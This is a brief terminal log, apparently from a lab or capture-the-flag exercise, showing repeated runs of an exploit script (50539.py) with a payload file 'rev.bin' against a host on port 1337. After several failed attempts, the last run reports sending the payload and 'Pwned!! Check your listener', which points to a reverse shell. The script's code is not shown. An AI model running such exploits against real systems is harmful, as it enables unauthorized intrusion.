 [root@VM-0-9-centos tmp]# python3 50539.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
[root@VM-0-9-centos tmp]# python3 50539.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
[root@VM-0-9-centos tmp]# python3 50539.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
[root@VM-0-9-centos tmp]# python3 50539.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
[root@VM-0-9-centos tmp]# python3 50539.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
^[[A
[*] Pwned!! Check your listener